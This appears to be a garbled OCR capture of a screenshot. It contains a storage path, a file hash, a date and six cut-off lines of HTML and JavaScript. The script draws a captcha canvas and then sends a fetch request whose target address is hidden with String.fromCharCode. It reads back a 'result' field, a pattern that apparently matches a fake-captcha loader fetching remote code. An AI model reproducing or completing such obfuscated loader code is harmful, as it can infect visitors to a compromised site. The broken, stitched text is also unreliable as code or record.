
💾 File hash: 4a42aecd2c62b6691c23d0c
Update date: 2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(1